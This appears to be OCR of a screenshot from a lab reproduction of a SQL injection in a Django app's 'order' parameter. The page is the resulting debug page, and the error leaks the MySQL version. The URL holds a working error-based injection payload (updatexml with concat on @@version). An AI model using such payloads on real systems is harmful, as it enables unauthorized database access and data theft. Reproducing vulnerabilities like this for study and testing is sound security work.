 OperationalError at /vuln/
不安全
192.168.144.131:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23:
重新启动即可更新
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.36'")
Request Method: GET
Request URL: http://192.168.144.131:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23%EF%BC%9A
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.36'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path:
['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Fri, 06 Sep 2024 00:52:36 -0500
得到结果
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/site-packages/django/core/handlers/exception.py, line 47, in inner
47 response = get_response(request)
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/core/handlers/base.py, line 181, in _get_response
181 response = wrapped_callback(request, *callback_args, **callback_kwargs)
▶ Local vars
/usr/src/vuln/views.py, line 10, in vul
10 return HttpResponse(q.values())
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/http/response.py, line 331, in __init__
331 self.content = content
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/http/response.py, line 357, in content
357 content = b''.join(self.make_bytes(chunk) for chunk in value)
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/db/models/query.py, line 280, in __iter__
280 self._fetch_all()
▶ Local vars
中
13:52
2024/9/6